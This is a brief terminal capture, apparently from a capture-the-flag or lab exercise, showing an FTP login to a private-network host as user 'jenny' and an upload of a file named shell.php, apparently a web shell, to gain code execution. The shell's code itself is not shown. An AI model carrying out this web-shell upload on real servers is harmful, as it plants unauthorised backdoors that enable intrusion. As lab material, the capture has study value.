 ┌─[✗]─[ravishanka@acer]─[~]
└──╼ $ftp 10.10.14.19
Connected to 10.10.14.19.
220 Hello FTP World!
Name (10.10.14.19:ravishanka): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (51.3488 MB/s)
ftp>